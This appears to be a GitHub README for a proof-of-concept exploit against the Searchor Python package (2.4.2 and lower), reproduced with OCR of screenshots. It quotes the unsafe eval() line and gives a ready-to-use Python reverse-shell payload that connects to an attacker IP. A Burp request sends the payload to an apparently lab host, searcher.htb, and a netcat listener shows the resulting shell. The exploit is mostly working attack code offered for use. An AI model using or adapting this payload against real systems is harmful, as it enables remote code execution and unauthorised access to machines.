 Searchor-2.4.0-POC-Exploit-
eval() Exploit POC for Searchor 2.4.2 and lower (2.4.0 as well) leading to Arbitrary Code Execu
vulnerability Reference: https://github.com/ArjunSharda/Searchor/commit/29d5b1f28d29d6a282a5e86
Vulnerable code includes eval() method:
url = eval( f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" )
If user parameter query is not sanitized it leads to RCE.
Exploit code for linux target
Prepare a listener: nc -lvnp PORT
Send this as query parameter to the tested host
', exec("import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ATTACKER_IP',PORT)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 268
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('10.10.14.114',80))%3bos.
dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23&query=AS
Response
Pretty Raw Render \n Actions
113 }
114
115 .footer-basic{
116 height:100px;
117 margin-bottom:0;
118 padding:40px0;
119 background-color:#ffffff;
120 color:#4b4c4d;
121 }
122
123 .footer-basicul{
124 padding:0;
125 list-style:none;
126 text-align:center;
127 font-size:18px;
128 line-height:1.6;
129 margin-bottom:0;
130 }
(root kali)-[~]
# nc -lvnp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.208.
Ncat: Connection from 10.10.11.208:51534.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
$